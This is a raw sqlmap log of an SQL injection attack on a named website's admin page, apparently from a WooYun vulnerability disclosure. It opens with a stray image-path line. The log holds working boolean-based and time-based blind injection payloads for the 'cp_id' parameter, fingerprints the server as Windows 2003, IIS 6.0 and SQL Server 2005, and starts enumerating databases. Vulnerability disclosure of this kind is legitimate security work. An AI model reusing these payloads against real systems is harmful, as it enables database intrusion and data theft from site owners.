 Run
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q] y
[14:57:36] [INFO] resuming back-end DBMS 'microsoft sql server'
[14:57:36] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: URI
Parameter: #1*
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://www.12556633.com:80/sysadmin/CpInfo_Content.aspx?cp_id=20004
55659' AND 7077=7077 AND 'zHER'='zHER
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: http://www.12556633.com:80/sysadmin/CpInfo_Content.aspx?cp_id=20004
55659' WAITFOR DELAY '0:0:5'--
---
[14:57:36] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[14:57:36] [INFO] fetching database names
www.wooyun.org